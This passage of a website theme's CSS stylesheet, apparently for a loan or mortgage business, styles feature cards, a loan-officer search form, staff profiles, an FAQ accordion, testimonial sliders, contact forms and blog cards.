  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

